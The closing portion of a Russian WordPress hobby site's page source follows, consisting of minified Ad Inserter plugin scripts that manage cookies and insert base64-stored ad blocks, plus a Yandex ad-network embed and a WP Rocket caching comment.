h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_446894524397 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', 'aside#secondary', b64d ('[base64]/0YDQviDQt9C00L7RgNC+0LLRjNC1INGH0LDQtNCwINGBINC/[base64]/[base64]'));
ai_insert ('after', 'header#masthead > div > div:nth-child(1)', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_446894524397 (); else document.addEventListener ('DOMContentLoaded', ai_run_446894524397);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://deco-hobby.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://deco-hobby.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<!-- Yandex.RTB R-A-3247063-36 -->
<div id="yandex_rtb_R-A-3247063-36"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-36",
		"renderTo": "yandex_rtb_R-A-3247063-36",
		"type": "feed"
	})
})
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726384290 -->